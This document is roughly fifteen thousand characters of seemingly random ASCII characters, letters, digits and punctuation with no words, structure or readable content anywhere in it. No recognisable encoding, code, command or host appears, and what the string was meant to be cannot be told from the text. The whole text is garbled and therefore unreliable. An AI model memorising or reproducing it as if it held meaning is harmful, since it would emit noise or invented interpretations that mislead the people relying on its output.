rh@CD(rWwzJ|x0rr_Cu4D6fEwiuWr6]:uuKrx-tnr0&WD5S|rEBWhuk(xWKJp4kLr0BpIonJx4KIreEOr5-tp4zWriEOr:/1C5-tpTtopd4hz1N~WDrW;TpBpx6WrdqUI4WTO%-oprur^%LWFtXiLKyupt}x;KonC/e/IW{%^OrIKx;_p-xT%-9FdWWhkW~xxrEuyBVn:dTn0)~9(JW^x+t6LRwY{10WOxs|rKBYBw}ND5A-VJR-p1}iipu75t0^BWAr0+]|OWE9SxA()y&7IRwiD1~pdnrky~0Ori1SkT16oJt&%~WTzUy4L)1J611YBUe5{ns_o11hzU|_zRnDV0fF@6nR%KnwBwQBT~1@D{fWixf{7rX@d6%zOrq/@O6wL:710:(rRx/nS~/Q@OEJiw5@d6fsOCO~tth)yIq/0nV&drSEkRde^BW4:WE4YuAVr~%yr:SxS6Yr{:74E(6I%DpV)ykXOWr7~r07SzSxVwSY(yW@zrr7yW@1/KxxIR6wJXzuW(inkJ6xyWWwhs~W{r^7A}kE{RONfh:N:riX6+DxzIiUWxJz9prx_CLNzXrt6npWL~zT+oiwI16ue@5w;VW;^QE45Q;::kqwDL:dnFpTK+xd]yxrkupuwepWU:kU5};;%;6;;&WdrwCyKErCeIL0e0y1i0IxQrrSek:eEW6CL9Su++6e%@px;irx;iC]IO6LwYE{_h^i40FN&WDI}Y;Qd(I)&2iwIfxS|DOqBVz}]2SQ&@TF9Jp}A|x]AS+k0&Ors__QV/O}s~W%nIT@-ULI&DW^tAE%}/^iN{xwNsk^Ki+91f~;(zI_oek|KL:_1sL^IuEB1r;/IX{+e@sdJ2zCRs&dR/CER/2(9XJ5rs(T2nqWrIk|t@&~+/-u0rrE_-so+DNBCeO)5o7-IWR|6DIBD&_5Or%Orr]4]s6R0W|Cxu{IrpOOrrODp4kDpewKIeWhII)Ex+-Bit/0ToDr;Urp;UC{xp;pr+})JK]Ly~I6xRKOO7/TpItD0~{]BpOI06~OhuCBy7yUp}hJTpUA_LqDT2%SxWLOr~s1rCyor(TDD6RFL:t0piq]062pz7enDO:-;5Vo|T9rrrzrpx@4W1ehpryOr5IwC4CADTzIw{zdWK{Ct;_-:QdWwR]Ww_(Dk%{WpK~hkFfDpBYSz%7op|&yD1unT%/-kS)/@TetNr+tAt|o_rEIKyDw6Wuxxy0&o+ruy(}2fziKB(syT6RBEntAAwsV0K~(4EB+xd0AKU9](|&koB};^Or^yrACs+9y0|Bpd(B]@|DN;-WhE+0^{i}~BJ0Lz-Ah(hs-DIy|ixU4}ue:oS1YS)15T1)Lo1UXLK1LdLfR+B/D_owRKKn+y+&shyQs2BQ12EQA_-zkJW6wW}wKo:(rsw(uq+{z%]7nD-w%;SrEAIe4rpi5A]r~)Ar+^p6toWzNx+-eo4QopIrtQ)%;EWWSOrrYiWT~AW;Buxh);A9QTO6|UfktB]EzU(E|6Qk&Q-:A(4EwD]kTDESpRfS;1Arh&)W|/T6h2::utsT2Js|iJ/TO1}9iz7CxIypn9f_rE4xw47p-Wq0Tt;szWUI+9Y;x9VAdz|0];iir]Nx4~%B4e-FEe)|tFAyCy^5w5+k;yz6dDkONXVOdD/:u;e05J^E;KsxNnTxL{pxrT|TC~eI;eK;ei4TrFO^e9s6)I5LeRwOrRCL)EkpxRFOwBf0IAtIL_09A}uii|qWQ}4~;X]k~VSiQUwi}}SzF&:Ii}e:~]nxwAUWF0(O}x@qAs0F]Uf0{UpBQs94Voiz^dVB@1{4V{Ui^)_&V)-y@1weYnC}&1~zY1R;s{r_A(Je&1AE21;&9QEys+(}e%;]eh)4WrEAWrIInh7{E@WB00e:5~sh)0WUQVW^i@W2]pVuhx-FFx77~Vy}WC9ht@JzQ6WLDV7}d@~AAV&D)xUh0@~_E@~d1i~Y4V~^oVI2kVI1QBIKfD69{@Uodi0Y-_6fF0:kAJ4kI0:-FWixDB6KFV6ofI6o}pTWLWIdLzWz5:xLrew&Q~t;uw1;uw5SyrKhR@4rICKyRk1(qtEVB^Ski^CqKO6A^0T@rw%CoO4_5xCJ)wD6o:%-rrEVS0%{rri~pFeNOk446W0V1~wrVerxW2E]opEz-5ELtFL_K^Q|0&y{FSA|5+;yL5I5~Xf;AE]J}sfBAUk&SAA%FFAy-uuQJ|VtFeAe}FB-zeF1/JispE6oOExUJ2fU^VT)Jo^~:6:-oTAUFqio/o)1_I{Q_In1LxO+s}w)}UE/@t+|Ti1Qo}fnoe)Qw%y7{Cu/%2]%w}N7TQA7RAf%xsfn|;i/}iO5TdhAn^Txt^N/4FA{W_]6yuAr4pW^enINAEAqKWFSu/56A~Aq(%Ip|z4^&/I:U~dkU~d]}UpkuTfSp]fzf1fp^_1SDwAODAt:yiQ5s(pISUBxY;^]@pfOXWk6x2OSNzzk9I^pTuBNndOyexrrf6rE+iwXx})eKYW@LdAL@]-/k~E4xWp{1AYW%hI{F@}e5S;WF+6D+WrQ]fW};1wNr+A4xIorz^rw0W+L)(r/L/0C(x-6;iSie_KtEIhpxAV6L}Q:{TTWx;^u:;Sr]WL6uJ:dw9]uAA)VIek)k4wzf&y_SeDKQUrTFLu)SL-KquK6Q@w&kBnpFoO4]o/IQWQx0U]}Vo:yFKEi%KBI_noy%AY)5e-^^BEUYBDU&nJV^rACq{T|Le5^_eVk]A/-_pVw&f}@/7BiA1X&YVQqq-9K7&QULhe~ths4eBoE/79Isf4F-{CtFUB-&:txWpC~W&okry5w-%7Wuy%6Xz}xshX~^r|UUCYCt]Es~-wEwyow~kw&2f9Upxt1+ERhxxKnp2-s22i}zXQxR2WLOw}niE;dD:iX|f/tp6^urxrFX{{E/p7Q4Tr;qwEVrpu-ohu6OC1{qwTIrrwR001)Ak_RDCXtW00/EwC1wC4Af&rqDrYfOw^S%q:)uwCDQ^5_ip;:I14nt(y+x;KL|rEeORr:p_Rso:{6fpx0wo/;rpE9CREzorAB-~I1UsidorEx{6D9O9Nwf9r(+SqitE]iD{df_4fBCrqR5X)]YEfD{XIhorBN_J|nWU]ytsiuhSxEWRidIk@Vq5EdKkQr5N)_V|^A19Vf4+XkL56oe1kof)9z]s^O6n|0J}}Nk}/BBFsIAxuNWX{S@tsA55sLC67wN}/tFn(o;DWE])&6]N%n~0WyAfNVk6h5I4//56N6YUp4Qxt{{Iw1/;r~1}i%A/)6e^QruuYKwdRf5N^K-UVridWF]:rEYSN^(uE_RYk(7nfuA1}p4;9B:6]+9kEk6)fWfQEE:kru(hqt42OpupWyuLN(5^;A};6fnCIzC%Dp%%WwO%WEB0W9fkxkJ:I1UAXIBpruCp-wrhWwK6w4oiWEOEWrtpWx@IowqKk]O)DL:_W]Eq~5JIk+]]rEnSo/n0WKLp-Fy:W|IiWk@6WNyErrfrkyqDW]5+TSqdW+59oWBBrWx@WEKVrk^~pV2Cp+B;rWdEru+DrNiDry{:rI^6r;N4sh/JD]&qeE9TYyUtK09SW||SWI(oz~e01sB]V~~oLBW6-uYNI&(/%_wzJYq&-;S+({0Ud0L~_OF0Qkrz7^qiRo^nuW|sr241NNVB~)L(zB^AF-%1y;^d(:|RYd_1-59~u^W75~qIzu9T/dX/NXqURU^eVf1/+OKYL|YQ&yWfqtIIk(AEA@Axd:u:+sr&^E+xkxrx1BXy/hLRfrury10r7@D4)KX%Fq7w4t2qnVhq){thVo-4z6tiO6w;96-o7ox9Kxr:U}x4&uhCFq{WkIxwU_y)WdW)y1^A&9QIDpCi7ws_1he6fDuYQAQWwDUeCh}]p7z9~xx|Q4sFL6EqffDxp7%FFpu%Rrx(t/oFh6CD]VCyW6u6Q7{;wp;XVeBfJ/X9DrLLRSe/7{;rR@o%](-h&RXx}W-hApowpwo/YA/DhsIrrkOueI7hA9Iur9rror-+&uB9rEnWS~Opqu+huoQkx+0ir;erE^AohiypD:ipWoYeozSESBwiiWSif+p;zkIzqA1|y9i-+WW|~OJk|)+@Y|+Sx]eCwIRo5e+SUD~)U5BSkxJrDfI2:zW_pte6Cf~p^r}p7&xhiuf_U5oTX&5}5+6X-nNYT]LV5Uuu:D]z}fF@r]LD%zNd{t_@5}%uDxYUztNO|dkr~B%JeCzqiq|~JiW-YUwCup7tLYO-eSTn{KYeoekeEt9q(+FrrEKsidiofUn@:6uwALN)|A&dF__7d&t]xn77rC/_UE6R-7hzVoWziyupJwpRx{wk|]6~%yi}SfB4Jony@)6RL@SyrNY79yhid|rpkEpX750KDsrhRQ+pzU~^6:uuw^Io{(uU5n{rIII)IDD6~@|Bx]r9r;Nph{(w4nOTxYtQyE99@sDO-d]h@i--i(xRwtzznJ-WLrrA}x&WOOOJp69p5]SWpr|y^+BxiI}sh69C|hTfyENxeTDprxShuht~RwI:k;;;%J--0(9/9wrruVAypOJrLxuurriWxuxkW7IN}u9-7Trr+~huuwrw@OYpErr--IhDp]W/xuxk|zkVr:Vr_rhEE(1ozxpSCC6Y+k;J;xuzx^VWzJ2+4SOzNr5//-NzdzW%u@SEEI~yeiIJ050{E^-r_A&::qX+9&ir0|IEy]z:JCTE6L0tYwkWzD%0rNxxCBR~zQeQwJB50BhRxSNNx2]q];OquzAAxFBQ(-)VVk]}qqRf-VVF^1JJUds(Ws]}}}KD&B&_]T+;{u)7Jkt}}n@rIW-d:-qFJhCB}p9ukdf)~7dUJQn]RJ2yUID~V^9JNddDO)qBAhLFu@i@@@yV&u)R)UUyEBNAXwrrr|xYAYYEuz0BrU4Ihh9&ykIdIfEU75kot+qsoV&phu^6+DEr%f+BBu{uLpIFrD]E]}0r~~0Nux+6Czd6-@A|wOz9O)kEYyBu+YI-91}6d6+:7{TzSt-]~}TT;k]r^|xONfBCE0f9@KeCVzxSE4Kx2oxIyzps2F|xL(NEE|~BUBxqfh~s24X&ArzxxrJx-eo{V9x}q92}D-rirwJUJO9(yrurq:zWWW;q(t-Bid|&SS]r9Ty65C5Y^y:rN~z{{qpIUS_Rx^2__1YrD0&0Efn~s@%55-rAzid]r0e~kuEWIXEdpO5:6~X000+n(~|BwDN-B~~;h}}tE2zepV]LThyFBWBK}75qAqYd(VAFXz1/}A-}5zA}5q0RAV_/;xYzTTLSEFY@FV&f]0pyey6wkE;D~C9~E-TU5wyU6C-^YfIuCI-]NCr-Cr]KJCkyk:Wkk]6OnC/EYOk-}YDIyAd_yW&f:Ek&0pxu(:ry_9pLwSyW+SB^9ywSeSpuItKpuSEQwWu_IT+o1^ukUu|9pCO|rJiBEEuAxrw]hiNrh|prI%iSrI77ukyeprxsp)6pt}UO2h&dpNSfOrs|(rRC^:tWR0}{I-|VVhL7WC)9X^IW]W{4S~D@0E7Tsd]k-AOW]Y:~e90F5-B7;~D51hi~RCUT]]DnE(WSuDp+|VCB2]F]zVdurxr]xBE(WSw(2:uzd(BWSOzWW@X{yp;y]x1i11_i6LOW%@WnT(udzu-D^TWEhCxErsIr&6hQEp2t%S}ixx5+zT6II%(Noh-;-WA;iuxrSJ6eAwF/0O2I;2Y|2i6EEoJri2Ci0u|^WVxUC05Vqk-]5&W-L%TXzQ%{;Xz_uz-X1)yJU/-i_ur{@+IETrBOYI:]@wYhUC]Ny-RSu]IxXn]k(}(SW;&Y(okNY6Tp_0rh~]4@Eh~i+_+:-k]z@Rh]15DDO5RUpRVo+Se7YuEWBxrrANBI(2zpnTf^iYWr_Wx]0OrhuWIqdWodDn4WxruzAt~6CzDOpFpDry7-eA^oSk6pW5W;_+N(^/N~uR]@Xr-yx0WqDTK0OS-DRC:R;0ztp:qz+2rW~InSr{;tNLhEJi+~r:E]WY4wRozd}Cw0^oiIXtqsCIRVE0(F5xhRy{N7OruIzrNLeQKi6L_]~(rEUp+rIwoIUD%forw6xuJAOOw~KOB6RXNKrUOO%yO-p]UD})JFOdfAxq_R+EEAr~~W7+d9uWqEEDq+xtk4]0ENex~UIne5UJpp6iIA|0qkyEW}DREW]6uxh5SoxI}_IqE(pzB(U5|zukDsX6B0J|T2IQd0+O2%QJ&t)zown/nF;frR}W&frBBVs2hi}7p-h(wf%_/Y;9tp7YiIywWKRr7Xuf@+epu7V]k;RXAzE(nXN9Os;L@+o|-iAV-BhhdOzB:|5]tB%T-kJDpxiJIpI@wD}IkyzryBsIux@6(0KUz(V(%%yQ~R}xwyirAx;~hKL6Y;^yA_ErktCw/D+~UWW;F]q]^yfCrq5_(WE@W-hI+zxK~D6Dti(|hrpLzyRKz;DJ~BrI;;JpxVSB~UCX7%(}oRX;)5Vi6]Asr~7^~~+nh%|BL2ihu|+w]^@euuEdT%VFQfO;+hr|We;7UwUxVV21K]kd;xE]T9O^wzk~uEIAhkFNQXCN9]h(kru4ruIhrr+D;rW+iW6qX-d-B^eF(SrOEDiNX-tIOeJ+WV&4S0:eIEQo6rtT;pe2BL2F4~sJD4OpoRxEN6IrfuerkBJux]2f;AuDLOISsdEt(CB1r_fXFuC@QIi)TtOSkqexEI_Rh]-E-RxfI{-xq)+y^w1x+5J|rz/e@z_92UyCT/@6pp7rTu~AI(f-z0]YA:LD4x]YR1ssX^KsQ}_Q%/7AV/p:-eDwK]KrtN:hY/_tTFBwoExXt}@ILVh^Nh:dC;fQO~BLDpp{TRC-;fzLzAU56OKLoKB^7Dhq:-r-zQtpywNuhk&|(ph)y^r&DodSB:6K]]^IRxV)-ruY;)kiC7p]2ns^:SDerp6q4rr-(x]OuJux4_RyydnxR4h~Sh;f|y09eY]x4C7uy6C6IWLD;orppfrr^i;uUFoJzAk]+BI5wx{rE;n6x:E_]h4s4nQrYr(I;]]0zV(DW{2FYeYLJ|-B~{W2}Y9dwK^V/Y_w+]ht_9OBL4O@seYXUQ:tr|D:zDe%uBS-JfuDorrir+r~B4}or)Fp476:pFi9h^f^RF4yqdT%z0uyhrL9;h+}w2Du~Y;0xDQiAFOXAr@&d;7hXNX|21ADIBKkx+FkBFRz;yW]{u{WYLyW:^rI:2W~yLEOR{-on%-:X^]yR9IFNnyuiLuyBOrWz^EQBSW+{~-_0VWAAurEQ(f497A49DIQdxu~ru~CyL~Tr%A;sEuxnXyBuL-FfW]~pT]DiE~]0wWR^s+4rK]RRoNRD]E7e/URCXNwEByRzfIEt:fpi|yEiF+IBzF0BCrE&^EEuQu6NnUhT&N@|L(w)J-(tA]EA:-wVw(0&VB9UqBrN}rr&ry]X~N9&UUs/xRiur&I;unxh]xIuw@xNsXS(UEC9xt|uQO2x/|^r2)qu/I^7Wh1extu;+VwYOUkd2UVAfx|WQw&6+_oUJ(kuW24E+}B6+456u|~;9W6)zNwYCSxx+++6IfDrE}Tr1(q;Q6]zzLWU96~6%I2rw-iu^/4rd9]r2Wrrx+|+2(R6QkS6t}drpOw)nf^6nY0U_;}UrOr)~fuuFT@dzrx&+kD7{Nuu(:07%TEE{x4CKq0+A@r7t/5Vuf4WkRppX-S&Ed6E9+RxrtWx9ih]Yk@|u:DzEI4(IT~&YOkeyB&pDTS]z5R&uFWu%:reAA4(eW9pRpVuA2x(7UAp7X]&~(n]TOqt/ot}wD5:|DD;kE7YoWtn01_{xRBrpp~h@t/0iD&L6o(+O-(~-I5oDr7ost}IhQtFhFWQ-~(LD~q0rAk_V]9VDr)oIr](EB%~4+;nsfX]uDRop~YOun&QCrR(}~YI2~Liq~V-r~C}4u(Vpr_-n~0dru)RWAUU~@~(u11{&xr^irzSp66SrXwy-q}xr62BUi50JAs@UA@K&p^oBAK^p6ToIVW:n^zKII/-Ji6L0~hyIi-%nqQdU^A6J^AKoXu{BO+(p]%zpp;O@V6^VUOQ+:BNprpECXI++ShrIq{dVS7DJAs62pr-+^wK+f10n)NN&}szUqQ@~+(EDrkBBhpyO@6]]X{TA6dqQiUFxpruwyqqi^f^-6dqJU20:VzyzEhfBOISw+e1-AFw^xN_r6USwS^so(]_xpr:nrr:_zf1nOr)Wkx:TEi5|Er|^EWrDSWfI]Dsh~(x@SIR]~e@Ezi^trQr5FNx&^u{A~D94F7KVyAA5rQ]&:~%FIQ/QUYwRiu+D:xK%E{u4iwtWfu/Nfp]ryW]|yWrqywN@+D]sUR]YB-Ir_kkJID|E(TQo;6Q2EEB{_pi%kh~]_V;B:]CkuS&R+pVh_k|2Y9)|~SYTq}ASpEULyfADO(y7u]&EFBk7yE+9x2-&U0Uh_9){f|BwfS&UrY&FYBkqyrkIE)7i-+7%6&DQWw/&4Jr~-R]9ywJxqDr&K)xopqrks6I)(tJOu+:OdUxFn2Axki6O|+:O/OqJIq;zXIr~1CWUQtJuAIxA@I:JqJ:zqxdx74rwDi;k4T:oUwxk}Ix2E-r-1JuuyuJ)&):OuU)J/W^29dEr/hqurCr+Ni+^IurK+w+5+}Vy;tN-Szur+ix-Ftr20i2O4J5:AnrF0Ex]yRWE9pC]wR)%W2CyWE|ISp5Anu:2]KrN4t|:s1Nufx2Xr@(:%x2W%Ru9@p|De^2Nr]Si_C;I;5Epz-|LSRpr_irB@ipLQuuRI@Lp0ttuQW&ASDthA)O~dU(r|0LhoJO7s2O_OwST)&tTFSpWxxW/DKruDAFh@)W+E)udEsk:E@^49rW]fd0+UzND(XxtyTYD~6(I(s_Ky}do(XVp+tRr]NV^f)uRR@^~}AiUABd5AAiz&DBIuz(r+kq9~h~DNEB4~qV0~UzrIyy^-uLru+F)&do|Nf6]6SWp6xSp6u(rr:I5iu{0SYy5f2dnFh@kRALDr)0sIV01~kDx:_oD)9IDNoiII%0tIOWpxWou^UuIf1iu;wY571J2%z;)I/BRt]K@Q6Vt&Q{UFF6)_d@tI}S2p6rI;rIDfpYII+ErN4iIf_V5Yd^tXxSDeB+Dr:S))7U1fp%kD@0)BY{IBNihrKOTUO-sn:Ew2]@i~6LJ_6Ure{:Xk1)nLrzUxe4w^44I6{Jw;4^@_dSYSII~rxSfrI(d;FsFJ{DVVQ9h;1-fOILCOBwFx0JYrF&4ypu%^Ni/;0ETE]t1yEJ}EE5zEB5|;ruCqfzxz|u1BJTIYrw{;yEtLL;ukRwOSuw5Lrkk_4u:pQQ|(LEV@|wBpF96:iw_B&]{SVWxh6K^+4z]UhY5rFwNAhx@YrSkEW)py(9%xwWAS-]-uI9TdpkxV9zOOD~-(}~FdD)__9tOS9y4^4y}Lxd/S)B/pR{Ru}A]_s~V6&~+6sIJ;]A2IuV0~w-~is-E(0UeJSBxyE-rB]~KIF&S&]04yp~C;0(^zsF:X9-0LwJxSt/k@F_FRsx}q1u@{zFKy@_W9|){ARuWY-9@5dFO9@EWW{FW&LE1y)R@rd;s(:Rn^-_not:x0R+KV)_9zurw66XFT|rW5y_uri)CziR@_WR9s;]+UFFVh~EwzrVdW^r9p-ru0|+(+tVwo4rht-urA|rwhwk%ODrxN4~x6r]7{x_k_/i}/wFLAKrIKrx9:uxLdwxxC44f4t&F2@Xupxe1U+Xz|/TW@y_{;~7_FWEfhquWEief/A5rhCp7%57DwV(XC+EuI6O;C0(;/05AxpD%pTLeCYOp1ouuxNL7BqOhi+B~-:(e-stIi{-~@UORy+p&&rSp)}p&ThBI_0]W+pr++6r/@~(]9YW1WX6&EC|:9YS5uxAy~u0)AkA2I{)VBL7@~Xx-fOqrAe6WfWKyfE6t&LSy&R-^UBNwIAoB~/@|r]Oyf]p0A]&BIF{{fhUhs6yuspO^UzUp~_FDuR-FAA7rr}(FAB5r~}LQAf)N~}&~F}YQ~;SR]^2B}55TqA5-07{yiwrr~AO4~N(NdI{xuB{6rrODA&5dq4wDIxrOpuEDA)XEhTpDq)XIw-:Q^We5krCIYKuQ~D{D~FyD]BwCTi{DIxJ2@BtIrO(Dr@oirKDfifrDpAEQ^S5DU%xI;CykJRoT&xd6UY-x7N]xI~rru+ox~+rTILWIxYShVU5r]_X1/JK-/{xUuLnxF;}~-I}{{nTNR7D1tAAfo~J2/UJrD{z4uX/VJL~XyIYU+y%L6(]46_Q|Je/x6pK9YpE/_LQiQR|nty%;TIw0oEw;@pB~wuQ+YRrAsu]^:uknL{%/~et]Ux9]F|]QL%rSVhxB|~xrB+J(1it7XIy2KRW(0-]S9I~JSDIw(fS&N6]RI4&EFB)6Ch~((9Ve:0&Q(RKye9It5]1~9Ei%sIViIE]]eA~Bn]~tKSV:pr]|]0~)BrN-NVIwUqo}WDU]z+O)/B]~efAz0k0U^Nft4)D|WkrS9A}As(@|Or@_FBA+Wh&(4-pyE-hiL+VfQ_+QuEp50uq_}]91yuA512/KrSr9ir+ERCuA|(u9i~WAA/}hDhrU&%}E~DexuTrnrT@A|fu2EQr^}XnA:f@]94V^pur9O:r)py+2N4d5-AuxNRry7o6nhRrdqesOOXK99I)9Aw|(Ay4%kO)%sAzI}47SFNuAoQKSpLr]tpXiVD|w||u/%q)W9TxeCd];qype{12N6quXd)}|dIEI:osDE+uNSU]ITJDR(&srh;LDf5se0_DuW7p72N(/wu0&h60pV;t_S|L_]IL4u0o_t6tIAL0pnXr+E4xxur9u&00f@|BuFVD|r+yEVto(|C~(|I~Yr6~EuB~pxr{ipYWY]6R]7FyYL~fRtXo|Xy00W|h]~&N/QBAf~^kd~C:YyY9-I_LnfpJn~Y)7+u2}~@sYI6D7rp{^@@Te9~K~rCyp(X2RDprD~iD|hx0Xu9W{{{5rfu&Iu;0eN9&7;xrYVq0huk07kO4I~LD~JYs7r6oTNxn]iuwDJ_)Iys|eyF4efYs7ys4f67W}XE-DIop{67LrNetXEkE7Ip{pNUrr;XrDIi0eu0yIys)/fFeXfY47zy&pIC{rrioruSy-Rk0xV:]p7rd-RC-Q^qn55x^NLQ/Xf/4XY&s7I6oEiqIE{]Q)K:|W%%D&1u~I|-T7fY9IuiDpOkf7pppkkwo0ofSQ/6EA/C+5T^ouxX0pI-OJ9O5RY{|;%yz//%:Ew{~nWuKNDBx0o9nX9(%n4;}NKC]%)eKdeL9h_wxV5QQ6URVsr&tXBVWx2h+7:puXduukfh+X2FxT7LBwW(esX_yBX6kC&ikrsRDWW7N@ER4rr7zO4Rr{EhxWBquxpASTwxDEWduhpLh~^IRSiztrh(R-^T~LBrt]~(5B6RrBIOw94n;7E2xOxutWB+{]uIiI0xBEuAx4rS~Jk)NEx9OoeDnqxhIr&4px]uK-ipf+S:h~hBDO;CeuDzO&tqx~(r;OpIKzdBxirx|]0N4xWxCqI/)zs%SBCq)FdC;OBJ:1hurh{{;e2~@re15A{^xDW(u10rL-E9UWB~sNe2JAY7/u(U;Of:(tkuES~{rS9wpWxWyuDIpwO~up;I9ppy(7FDr(;u9)~E9rw~~^}6R}KdQri(;CJp2zh59d7~Ws6Nx(%(~qE~p95}9fY)yD0Kp_4e:&(]KJA1Iy+K{hpInNuu~ySk;:Bu1KLuzoyruzp74E%Is5DEQE71/N&preIw~T@E%usUDrrOOBk6DI|O(~r]xx~@({EE+A{hIDTpT7x;zN})o{W0~ORrR6xuy;eEx]-;oorW|B2R~~hh)~N9]kV{0IB-&fYD~~R})9yxErAoSEL-&-BRii~yr_(rI9(4oOWW-JJ4TpT_X|;Ewt)&E0LLXJ7TiTT@1|y9yk}WIWpB0/s}-{TBWW+ux6h)OtWxx;D/zKEKyUkuuWpe{2rCIeXFEiz;tN6JrhBB~5|N~~i0z:iW1x4:+JUdi{rk^qnWrIpx^^rOuu]-WxWEAe2oT~d6hIxhzt4K^{^_uO|1DTQd%(N}hAqYAr:ItV;k-dKp&f2hz:IYWi::;9fTKpp%_xxh@rkE5BEz;xh11:-Sz5Js5pnJoV2V1(-^:OxfRInh5uKUd5I;2kKz:ONBISO+rhu{p%WEy0(toW-u{DnrpNI~zIDzx@A:5w-EF2Cuu::;kd_4h6dkihrCSC5e_;YY^LKoK+d:|45WeFhFrr]~{^pT9OU~xRY&R/uLXp7}^+:z9x7%d(yiBe7Jp+I7KKLLeq7eT0T%9r7S){;6S4Dydxq~@V9wu:u_EDLWWLBUhud@n}qJwwB9SLyIp~u41Rtee|59]+9]EBB(Y)oI1)h/J/F9_9^EB(SSq^o~wuT}CO]+Dt{((E{D5z46{r6ot&4y]9Qx{r7tW)RrxpCzSVN~e6uix6]W{t}+W0WOik6^C~wfz/fx;V]Yu|OQyU0E]iBVTSTuyz4}+x+qyqS;rEroW-f-wnNC}EwnD9V:E&E@k})7pp~{z%_6+pXorxztOAd_FukCCS&^hhKu-AzE7Ii}^@05/x:Bp%z2Qo;VoDNCh7-fzCJQ{CKts2otX2s55OD7rE;|/C49/(R{|:rz{&~sr]EORrd@KURJ{WBr0OX2urAzw^s1QWrRhYy9ud2yr}oIuuu9oWr-VIrx}/r~{/9;hrY96rxzo----V0n4^prf9&)y-TktpDuWQC/txEriqhqYxu~Re%rJuIQRYry:6ur4^d]2Up%pp~kdErhA1;EB5txe7Yo4FztqR0wK;-Qn6]-0ONE2dqz4kOy_AzE91-uxEtOdht)@Fd%+)IBp{hx+0W-6IddW~S(TnN}@At(YwirWCwIiWhfnTx|J)BS&pyy;O^iqkWhJi}SKsx(|A1C]^Yqy):5(z|Aq;IdBI&yto-r&XErky2Cur+I:iu+oSxYE|WIC/oC:6zNiJ1:N7ri-5KX|~0-6;Q5A)2Y(pLq+SFwyzdh]rrEr&h@LY-u9-er|BISru_EiqKoEprEh%x-E5kqNu:|4rrDoIw5fz-YDyzEN@s;VLI1Rx9A^En0h(x(ES^WxF/uuw&RIhrr%p(95^A;hiqkw;-k9r@e+r-e76pWfu9rWUn^6t~R}}hB-TpxeYXiC7wpE-D|Ih@4%0n@]oEy@Kow;K40quID}@IfBrDu11iLyQD+r)UurkpiI~pIIIWsxIerwE)Rry^EorrKBBFNX_C;fEz0:;R}^2uq_]VyhYD1WI+-(+-p}UNStRet_Q0@qIEWwrCuE%Q4U6I%{yDIe_//r4kUkRd+JoWJe@ye;|yEz]eTLeXYh4Qwz;yd6q7]2h]@C}]xupp&~r-nVOQuqL}U9;&+NCRSi@@7/kyp|R(hFJiBSW&]SFRSREJW/EFzyz5SskE&hrJ2rJ+iL~th;q:^|_C0(o0h+iL2fo+~xz;1qVwS1]h|uW)k(JI]S(xYUkW~}}|&^f-eni%0k0nCVAf~]e5+yiVAzBQ9BsYnSIh-uXwyr2Rpu;IeD54%{S11RUYpsrDrAeL6uX/sQpuTrDN//JJ;f{-AAA_TJqBND~i2nRk%urDrLIw6tO94OrR%d]Q{WuTW]{w}z7tBU&D60IIuT6z/X|Wr&6SE]XXqfLAt/owV+rr|xRuE@yAsCYDkI7qy;uWpXr/-D]fk(~p+]EW0W1hBr7t}kurI44IFdp@|B;9Bx|4hrBU&Tsh-9pru/kyx&r|kre@4p2YLLR]y0Iye0{eA6TW2;^K94LYOSU4SpIn2Q{z_B9qh^uRO;LO2NKBrnDW:Wny954kwVhEt{N~x;-rBfnpNk%XDLeodFNzBN_0-]_U9|SF0L}5U^~{R^)B+){Q:keuL6e94OIoI(Uk^~htfuFXUF6Ji~WRL+VT|]V5Utrpiy2pIos|z_F}sxS5ke|i-4z&FND4&_iTO9J{F+O+B(pW]4UDSw~uEE+Os-sU@DzK754_^K@KB|_)X)/R]SIp:{SUJf1x66zV6%uts~Cz-IqW+7IEhxDD9-Dr&K97u%X4p:|t6xeXXf4DxL){t@A]{)k9TB)I5{xSSJTR{z@p-}t+pR{u0rE}6h-VT%0RkkOkh{5swT/rsu&x-IYywN%&zByD-rqC97TdQp6E(Dr;9n})2rk(xA]e|tNIrO|~6y5]|ICkdOW_wrriip}xdwpwIpyyWE5:YBB4T-D9_WYu0K5;EBexBWNW66kQ+wI4f0f|JRw_X)dIwV9:w6wie|(yX(zFyWr/9_9Td2TB:hFt4V1rhk%zL:rXk+e6~pI7iup:)X-Tutd/5RCQ%0k4@fV|2^0BE5EeVE52dheeQ@}5y7WJX)}w)dVBLiQ&u1^%F4]w7-iQzIX)-Q)70V+Bo_@sxQwY&_pTX(Nh9sq9riIh^I1REV_yrr}OKq(@EppoFIo]W26-SBxSu_(B_urF591X(fQfsV-V|f1%-qJki&|u-{E1@(^_1_{hs7s^^-wn/O)o0wSWt1%oozB@Cwq4{_zFJprow_xh~uDRh_YTJyE7KrxOR]rrrhEkI_XpzuDUCpwQ5rOyW6x&KLA4ILERJhR:uxrhLhE@JLr@:6r:rzExdDu|Ayt0-rrzuzzVJL7)Kyr%NtzIUp27ONAX6rrDWrr-~Iu|:Wp@wCrkopwyhrKJR_NJJyuz-LYzo_uU|/o:B04u9Opr7+KIJyIrt1)&0EO;T6iW5k(;@;-KRr~L1Iy;1W6C^dD4tDtTOWytKipr)11p5K|^)Izr]IrV-6pw}y--F-WI5oLuIpwQyp4DE(T/WoCB9pie;KRFI0JN~y4B+E57;{hpnW1o/YrEV6-t|BJJxV~e&DRFUi6@oB6V@kR+rOT7dBnrWp-I~{W9ki5&r%T)7WhNS(h1hiT&WLu/^O|)S(oF:Y11^@CiwzzD2;|BKoCRq)pr+dpNTp(B1IC~J7n1L6UiiWz7D%-2d{{74iCD&d~]y-DxA_ii)D5U56KD%--rowOu]yhL&V{V9%tTK_Dus1tI^_WxTDdY)%/TuQKLruO@WF(]rk&trEkrD;K_xp:EwwB]rr/Swwy]r;r;EezhWInkri}99h_^Wu06W6&)r]}@(E)prEe6u1|^w^TStwKO(+Iqwwkyw6:Er9Wrxw+WrwDLr]-xyyWxr0Sko0i_;2&EyEF:r@r_r]C;r:urreNdD~wrkh(ewqSLuhuxr;t_rNir]^0^D5ODpn}tr9R6JC@]xLW6r9KSorBCW9q-WJwBDJ0Ft]n5r;y@E{:W6Rr_~^^LrBf:U2BzEBB;]JEJE%n^y~2d)T;p0iWn94+w]w;;LieK0R|D}Le;|0|_I|I/9Ai:X}{E)&NFN91x)&CL~FYr}+Bz/&t^ri-X{r@&)t@]I|(AD|(-We|fUS(OCt(JwtW@d9_Ao+@@IJ%646|hprX~6r|5:ek:s~;z;~k)LXkJ;|;~Q]BSo9f)J~kT0x^|1xu{RrBKCXBFOe/pIpWV~preCrWuy6rk~prT5_;{042u1^r_%~r(p|eue6uEohzL-4WVTIO;Orz_C+EUWpeLs|e;ApE|-rIy^4rL_6Y(x